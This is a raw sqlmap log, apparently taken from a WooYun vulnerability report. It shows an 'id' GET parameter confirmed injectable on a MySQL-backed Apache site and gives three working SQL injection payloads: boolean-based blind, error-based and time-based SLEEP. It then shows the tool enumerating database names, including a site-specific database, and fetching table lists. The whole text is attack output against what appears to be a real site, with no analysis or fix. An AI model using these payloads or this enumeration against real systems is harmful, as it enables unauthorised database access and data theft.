 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=128 AND 2854=2854

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: id=128 AND (SELECT 6119 FROM(SELECT COUNT(*),CONCAT(0x716b6a7071,(SELECT (ELT(6119=6119
,1))),0x71767a7171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: id=128 AND (SELECT * FROM (SELECT(SLEEP(5)))KYaO)
---
[13:58:07] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0
[13:58:07] [INFO] fetching database names
[13:58:07] [INFO] the SQL query used returns 2 entries
[13:58:07] [INFO] resumed: information_schema
[13:58:07] [INFO] resumed: qdm0130196_db
[13:58:07] [INFO] fetching tables for databases: 'information_schema, qdm0130196_db'
[13:58:07] [INFO] the SQL query used returns 55 entries
www.wooyun.org
[13:58:07] [WARNING] reflective value(s) found and filtering out